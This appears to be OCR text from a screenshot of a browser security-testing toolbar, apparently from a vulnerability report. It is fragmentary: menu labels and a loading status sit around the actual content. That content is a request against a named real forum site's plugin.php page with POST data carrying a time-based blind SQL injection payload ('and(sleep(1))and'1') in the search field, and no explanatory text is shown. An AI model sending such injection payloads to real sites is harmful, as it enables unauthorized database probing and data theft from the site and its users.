 正在连接...
bbs.gome.com.cn/plugin.php?action=
百度 <Ctrl+I
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://bbs.gome.com.cn/plugin.php?action=index&id=nds_up_ques
Split URL
Execute
Enable Post data Enable Referrer
Post data
searchsubmit=true&formhash=5074c443&srchtxt='and(sleep(1))and'1